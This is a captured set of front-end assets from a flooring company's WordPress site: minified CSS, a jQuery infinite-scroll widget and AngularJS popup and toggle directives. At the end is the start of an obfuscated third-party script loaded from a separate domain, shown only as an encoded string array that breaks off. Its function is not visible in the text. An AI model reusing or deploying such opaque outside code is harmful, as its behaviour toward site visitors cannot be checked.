.popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productInstallationMethodOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productInstallationMethodOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productInstallationMethodOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:65.375em;margin:0 auto}.playbackPopup-content{padding:1.25em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.25em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:21.625em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.3125em 1.875em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.875em 1.3125em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.25em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.575em 1.125em 1.125em 1.125em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1.125em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #b30000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.6875em 1.125em;min-height:9.375em;color:#000}.confirmPopup-footer{padding:1.125em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.375em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .75em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.5em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.75em;margin-right:.75em}}.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image .imageAction{bottom:auto;padding:0;margin:20px 30px}.productQuickViewPopup-content__rugs .productQuickView-image .post-thumbnail{padding:0 0 125%}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill:not(.zoomed) .zoomImg,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill:not(.zoomed) .zoomImg{display:none!important}.productQuickViewPopup-content__rugs .productQuickView-image .thumb{cursor:-webkit-zoom-in;cursor:zoom-in}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after,.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{content:'';position:absolute;top:0;right:0;z-index:1}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{width:50px;height:50px;border:25px solid rgba(0,0,0,.5);border-bottom:25px solid transparent;border-left:25px solid transparent}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;width:23px;line-height:30px}.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=room-image] .thumb-image,.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=thumb-image] .room-image{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .room-image,.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .toggle{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .thumb-image{display:block!important}.productQuickViewPopup-content__rugs .product-name-color{font-weight:700}.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel{border-top:1px solid #cbcdce;padding-top:.9375em}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-next,.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-prev{background:0 0}.productQuickViewPopup-content__rugs .toggle{z-index:1}@media screen and (max-width:991.49px){.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{padding:.9375em 2.1875em}.productQuickViewPopup-content__rugs .productQuickView-image,.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0}.productQuickViewPopup-content__rugs .productQuickView-actions{text-align:center}.productQuickViewPopup-content__rugs .productQuickView-actions a{margin:.3125em 0;float:none!important}}.toggle{background-color:rgba(0,0,0,.75);position:absolute;left:0;top:0;padding:.625em .625em;white-space:nowrap;height:2.8125em}.toggle .toggle-label{font-size:.75em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:3.125em;height:1.5625em;vertical-align:top;margin:0 .625em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:1.0625em;height:1.0625em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.25em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.875em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.625em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:11.25em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:18.75em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:34.375em;margin-top:.625em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:34.375em;font-size:.875em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:1em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.systemMessage{margin-left:.9375em;margin-right:.9375em}}.systemMessage-content{color:red;font-size:.875em}.systemMessage-content p{margin:1em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}.impact-headerContainer{background-color:#77a9a3;color:#fff}.impact-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em .9375em}.impact-header:after,.impact-header:before{content:none}.impact-header-nav{padding-top:0;margin-bottom:0;position:static}@media screen and (min-width:1200px){.impact-header-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.impact-header-nav .impact-header-nav-button{display:none;background-color:transparent;border:0;top:40px}.impact-header-nav .impact-header-nav-button span{background-color:#fff}.impact-header-nav .menu-item.hover:before{background-color:#fff}.impact-header-nav .impact-header-nav-menu{border:0}@media screen and (max-width:767.49px){.impact-header-nav .impact-header-nav-menu{background-color:#fff}}.impact-header-nav .impact-header-nav-menu .menu-item{margin:0 .5em}.impact-header-nav .impact-header-nav-menu .menu-item.hover>.menu-item-link{color:#fff}.impact-header-nav .impact-header-nav-menu a{color:#5d6771;text-transform:uppercase;font-size:1.25em;letter-spacing:2px;font-weight:700}@media screen and (min-width:768px){.impact-header-nav .impact-header-nav-menu a{color:#fff}}.impact-footerContainer{background-color:#efeff0}.impact-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.5em;padding-bottom:1.5em}.impact-footer:after,.impact-footer:before{content:none}.impact-footer-right{text-align:right}.impact-footer-logo img{width:100%;max-width:200px}.page-template-page-impact{background-color:#fff}.editorContent form .page-template-page-impact input[type=submit],.page-template-page-impact .btn-cart,.page-template-page-impact .btn-main-sm,.page-template-page-impact .editorContent form input[type=submit],.page-template-page-impact .gform_next_button,.page-template-page-impact .gform_previous_button,.page-template-page-impact .gform_submit_button,.page-template-page-impact .thumb-button,.page-template-page-impact .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .page-template-page-impact a{background-color:#77a9a3;padding:.75em 1.875em;font-size:1.25em;font-weight:700;letter-spacing:2px}@media screen and (max-width:767.49px){.widget{margin-bottom:.9375em}}[class*=widget_impact] h1,[class*=widget_impact] h2,[class*=widget_impact] h3,[class*=widget_impact] h4,[class*=widget_impact] h5,[class*=widget_impact] h6{color:#77a9a3}.widget_impactTeamPanel{background-color:#ebebec;padding:20px 0}.teamPanel-member-name{font-size:24px;color:#304f5e;font-weight:700}.teamPanel-member-content{font-size:18px}.teamPanel-member-content p{margin:0}.teamPanel-members{list-style-type:none;margin-top:-30px;margin-bottom:-30px;padding:0}.teamPanel-member{margin:30px 0}.teamPanel-member-info{padding-left:5px}.teamPanel-member-photo{margin-bottom:15px;width:100%;padding-bottom:100%;border:15px solid #fff;-webkit-box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);background-size:cover;background-position:center center}@media screen and (max-width:767.49px){.teamPanel-member-photo{border:10px solid #fff}}.impact-application .editorContent .gfield,.impact-application .gfield{margin-bottom:1.25em}.impact-application .formField-halfWidth{width:50%;max-height:58px}.impact-application .gfield_checkbox label,.impact-application .gfield_label{font-weight:700;color:#888!important}.impact-application .gfield_label{position:relative;height:0;-webkit-transition:all .4s cubic-bezier(.1,.89,.65,.96);transition:all .4s cubic-bezier(.1,.89,.65,.96)}.impact-application .gfield_label{top:1.3em;left:1em}.impact-application .gfield-activated .gfield_label{top:-15px;left:0;font-size:.8em}.impact-application .gfield_checkbox{margin-top:1em}.impact-application .gfield_checkbox li{display:inline-block;margin-right:20px}.impact-application .gform_footer .left{display:none}.impact-application .gform_footer .right{width:100%;text-align:center}.impact-application textarea[placeholder]{z-index:10;position:relative}.impact-application input[type=datetime-local],.impact-application input[type=datetime],.impact-application input[type=email],.impact-application input[type=number],.impact-application input[type=password],.impact-application input[type=search],.impact-application input[type=tel],.impact-application input[type=text],.impact-application input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime]:hover,.impact-application input[type=email]:hover,.impact-application input[type=number]:hover,.impact-application input[type=password]:hover,.impact-application input[type=search]:hover,.impact-application input[type=tel]:hover,.impact-application input[type=text]:hover,.impact-application input[type=url]:hover{background:#eee;border-color:#eee}.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime]:focus,.impact-application input[type=email]:focus,.impact-application input[type=number]:focus,.impact-application input[type=password]:focus,.impact-application input[type=search]:focus,.impact-application input[type=tel]:focus,.impact-application input[type=text]:focus,.impact-application input[type=url]:focus{background:#fff;border-color:#000}.impact-application input[type=datetime-local].error,.impact-application input[type=datetime].error,.impact-application input[type=email].error,.impact-application input[type=number].error,.impact-application input[type=password].error,.impact-application input[type=search].error,.impact-application input[type=tel].error,.impact-application input[type=text].error,.impact-application input[type=url].error{background:null;border-color:#c00}.impact-application input[type=datetime-local][disabled],.impact-application input[type=datetime][disabled],.impact-application input[type=email][disabled],.impact-application input[type=number][disabled],.impact-application input[type=password][disabled],.impact-application input[type=search][disabled],.impact-application input[type=tel][disabled],.impact-application input[type=text][disabled],.impact-application input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.impact-application input[type=datetime-local],.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime],.impact-application input[type=datetime]:focus,.impact-application input[type=datetime]:hover,.impact-application input[type=email],.impact-application input[type=email]:focus,.impact-application input[type=email]:hover,.impact-application input[type=number],.impact-application input[type=number]:focus,.impact-application input[type=number]:hover,.impact-application input[type=password],.impact-application input[type=password]:focus,.impact-application input[type=password]:hover,.impact-application input[type=search],.impact-application input[type=search]:focus,.impact-application input[type=search]:hover,.impact-application input[type=tel],.impact-application input[type=tel]:focus,.impact-application input[type=tel]:hover,.impact-application input[type=text],.impact-application input[type=text]:focus,.impact-application input[type=text]:hover,.impact-application input[type=url],.impact-application input[type=url]:focus,.impact-application input[type=url]:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}.impact-application textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}.impact-application textarea:hover{background:#eee;border-color:#eee}.impact-application textarea:focus{background:#fff;border-color:#000}.impact-application textarea.error{border-color:#c00}.impact-application textarea,.impact-application textarea:focus,.impact-application textarea:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}html.selectappearance .impact-application select,html.selectappearance .impact-application select:focus,html.selectappearance .impact-application select:hover{background-color:#fff;border:2px solid #888;height:auto;font-weight:700;color:#444;width:100%;padding:.9375em .9375em;background-image:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3
body_size: 1500
content:
!function(t,a){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=t(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?t('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!t.isPlainObject(this.paginationData)||t.isEmptyObject(this.paginationData))&&(this.paginationData.request_url=this.paginationData.request_url||a.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!(!this.paginationData.per_page&&!this.paginationData.per_page_mobile)&&(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,!0))},_initEvents:function(){i.register(this.target,t.proxy(this._onScroll,this))},_destroyEvents:function(){i.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){if(!this._loading){t||(t=i.getScrollState(this.target).scrollParent);var a=this.target.offset(),n=this.target.height();a.top-=t.offset.top,a.top+n-t.scrollTop-t.height<20&&this._loadMore()}},_loadMore:function(){if(!this._loading&&!this.paginationData.completed){this._loading=!0,this._maskLoading();var a=this,i=this.paginationData.request_url,n=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,e={};e[this.paginationData.param_key]=[this.paginationData.current_offset,n].join(","),t.ajax({url:i,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}})}},_loadMoreSuccess:function(t){var i=t.pagination||{},n=parseInt(i.count||"",10)||0,e=parseInt(i.total||"",10)||0,o=t.items||[];if(this.paginationData.total=e,o.length){for(var s=0;s<o.length;s++)this._addItem(o[s]);a.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=n,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,this.paginationData._retry>3&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var i={guid:1,instances:{},instances_count:0,register:function(a,i){var n=t(a),e=n.data("dynamicLoadScrollElement"),o=this._getScrollParent(n),s=o.data("dynamicLoadScrollParent");t.isFunction(i)&&(e||(e=this.guid++,n.data("dynamicLoadScrollElement",e)),s||(s=this.guid++,o.data("dynamicLoadScrollParent",s)),void 0===this.instances[s]&&(this.instances[s]={element:o.get(0),targets:[]}),this.instances[s].targets.push({element:n.get(0),callback:i}),1===this.instances[s].targets.length&&this._bindScroll(this.instances[s].element))},unregister:function(a){var i=t(a),n=i.data("dynamicLoadScrollElement"),e=this._getScrollParent(i).data("dynamicLoadScrollParent");if(n&&e&&void 0===this.instances[e])for(var o=this.instances[e].targets,s=0;s<o.length;s++)if(t(o[s]).data("dynamicLoadScrollElement")===n){this.instances[e].targets.splice(s,1),this.instances[e].targets.length<=0&&this._unbindScroll(this.instances[e].element);break}},getScrollTop:function(i){var n=t(i);return n.is("body")?t(a).scrollTop():n.scrollTop()},getScrollState:function(t){var a=this._getScrollParent(t);return{scrollParent:{scrollTop:a.scrollTop(),height:a.height(),offset:a.offset()||{left:0,top:0}}}},_getScrollParent:function(i){var n=t(i).scrollParent();return(n[0]==document.body||/^(html|body)$/i.test(n[0].nodeName.toLowerCase()))&&(n=t(a)),n},_bindScroll:function(i){var n=t(i);n.is("body")?t(a).bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this)):n.bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this))},_unbindScroll:function(i){var n=t(i);n.is("body")?t(a).unbind(".DynamicLoadWorker"):n.unbind(".DynamicLoadWorker")},_onScroll:function(a){var i=t(a.currentTarget).data("dynamicLoadScrollParent");i&&void 0!==this.instances[i]&&this._dispatch(i)},_dispatch:function(i){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[i]&&(this._dispatcher[i].stop(),delete this._dispatcher[i]),this._dispatcher[i]=function(i){var n=this,e=t(n.instances[i].element),o=n.getScrollTop(e),s=e.height(),r=e.offset(),l=n.instances[i].targets,h=0,c=null;function d(){if(c=null,void 0!==n.instances[i]&&!(h>=l.length)){for(var a,d=l[h++],p=n.instances[i].targets,_=0;_<p.length;_++)if(a=p[_],t(a.element).data("dynamicLoadScrollElement")==d){a.callback.call(e.get(0),a.element,{scrollParent:{scrollTop:o,height:s,offset:r}});break}g()}}function g(){c=a.setTimeout(d,13)}return l=t.map(l,(function(a){return t(a.element).data("dynamicLoadScrollElement")})),r||(r={left:0,top:0}),g(),{stop:function(){c&&(a.clearTimeout(c),c=null)}}}.call(this,i)}}}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3
body_size: 457
content:
!function(o,e,n){var a=o.module("ui",[]);a.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,n,a){var u=n.find(".popup")[0],l=null,i=!1,p={onOpen:function(){a.uiPopupOpened&&(o.$eval(a.uiPopupOpened),i||o.$apply())},onClose:function(){l=null,a.uiPopupClosed&&(o.$eval(a.uiPopupClosed),i||o.$apply())},fade:a.uiPopupFade&&o.$eval(a.uiPopupFade),modal:a.uiPopupModal&&o.$eval(a.uiPopupModal)};a.uiPopup&&o.$watch(a.uiPopup,(function(o,n){i=!0,o&&o!==n?l=e.popup(u,p):l&&(l.destroy(),l=null),i=!1}))}}}]),a.directive("uiToggle",[function(){return{link:function(o,e,n){o.$watch("target",(function(){e.toggleClass("toggleOn",o.target===o.onValue)})),e.on("click",(function(e){o.$apply((function(){o.target===o.offValue?o.target=o.onValue:o.target=o.offValue}))}))},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),a.directive("uiImageSrc",["$interpolate",function(o){return{link:function(e,a,u){var l=u.uiImageLoading?o(u.uiImageLoading)(e):null,i=u.uiImageError?o(u.uiImageError)(e):null,p=!!u.uiImageBackground&&e.$eval(u.uiImageBackground);function t(o){p?a[0].style.backgroundImage="url("+o+")":a[0].src=o}function s(o){t(o),a.removeClass("uiImage_loading")}a.addClass("uiImage_loading"),l&&t(l),u.$observe("uiImageSrc",(function(o){var e=new Image;n(e).on("done",s.bind(null,o)).on("fail",s.bind(null,i)),e.src=o}))}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linn.js
body_size: 85330
content:
var _0x4115449c=['WQnsW67dHKW','WPNcS8odcCkv','cSoEWRPBWRa','aYuYmqW','imoxesn0','WOpdJZPeia','WPSEWQ9zwa','naRcHqTC','oCoDxSo+CW','WQJcSCoPW5hdKq','j8kOASoFW4e','hqzoW4D6','dqT8WQ3cTa','WOnSW7/dGK0','WPBcQmo2W6ni','WQ7dQgemiW','W4flW4uMW60','pSoEu8o9EW','sK3cKCk3Dq','W6mJWOJcK1C','oSoKfcn+','amoTj8o8','WQWYo19j','WR7cLSoIW6hdSW','WQVcJuukW4C','pmoddmooW7q','Bmk+kmkTrW','gLescZa','aK0bW5JcRG','utz1WOKr','duqFdYC','A8oJWRSGFa','zmo0W6BdJqq','nCoXWOnwWOa','BCkyWPJdMCkP','g3CZWR3dQq','vmoHW4dcPmkA','DSo8WReRBG','WPhcO2/dV8kS','jg0Ldqi','WRBdNxSlgG','pSk6W6xcSu0','W6ugWOrKW7C','D8o9WQSIDG','jNRdN8ohqG','WPjAuSo8aq','DmkTlmkUtq','WPjMW4tdV3q','WP/cPCkwnSkz','omoae8oyW7S','pbFcPGfn','zCkSmSkMua','WOpcLwz3hW','tSkJl8ktvCoQpmohwr0','W4hcOSovW5NdRa','mW/dS8kfW6S','hSkbju9A','WPuso19Y','iKyJWPpcVG','kdldQmk2W5q','W593W4SMW6O','pCkAz8oAW4m','WPFcISoJW6DG','WRJdTMiCiq','W7WNDCoeWQ0','t0tcKSkJBq','W6lcGKxcSCoj','W4pcUa/dGCkd','utPSWP4U','W5BdMb/dRW0','e8oblCoiW68','jrpdV8koW6O','W6JcSGpdLmoR','ASoRf8o+fa','sfRcKCkXDW','WPtcTCoyW6Dr','xLJcGSkOFa','WPePttOl','FL/cNSkuzW','W6tcV2/dHmkD','a8k6bND9','zmkPBd/dIG','Dx3cPCk4qa','q8o5W4BdHsm','vmkzySkdpW','WOyOtJD9','jeK9mtq','WOtcQmoEhCkf','AwxcP8kE','Cmk1jSk6tG','W6BdHXhdMdW','lWRcRHrz','ab14WRtcQq','DgJcRSkXEa','pX3dV8kgW7q','DmowW5xdK8k+','CCkzWOBdLmkN','W4ipWOdcUdS','WRugWODYyq','WOGPW5y','WOanWQ5wxq','WRK8AmoLjW','mYC3WQZcIW','WOHBvSoUaW','lstcJGvL','W6pdKGZdNIy','qSoggWRdMG','n8oIWRPEWRm','sCoPW4FcVmks','a8kRDCoFW4m','hfOgdsW','ivW9WRNcIG','WQ3cQSo2WOvl','oJJdLmkQW4a','a8k0kK9E','W6GrWOrTW7C','nHhcVrnC','lN7dH8oDuq','o0GwW7xdLq','WR4lW6nDW7q','WRJcKCoVW6tdUG','WPxcQxySW6S','WQBdUgpdMSkD','W4C2WRXjW4u','kSorumoIAa','WP1kxSoGha','iZHiW4fk','WQ3cG8oCWOv7','FmoGecRdMW','zmoIW63dRWa','W6WPvmoYW5K','qY3dKx9n','j8kwDCoWW7C','WQpdQfBdKCkC','ucjKWP0t','uSkMFSkpea','j24/oru','arrRWRJcTq','tSoGW4VdJcu','iSkYigv3','mhpdHSohqq','mCobd8omW70','pSo5BIqu','CmkqWOVdN8k3','BCk4rSk0bG','m8orrSoTzW','ASkBWO3dK8kP','FCk9pmk9ta','W6pcOGBdSmke','Bmk2lCkVwG','W7/cVbJdOCkd','j8k5h3Pe','WOKHW7xdP8oI','W4OgWO7cSIC','gf0afI4','WRxdQftdJSkr','eeZdGCoXEq','bSoEWRDRWQe','WPS+W7hdPSo/','W7VcIdtdLCkd','yCo0fCo/cq','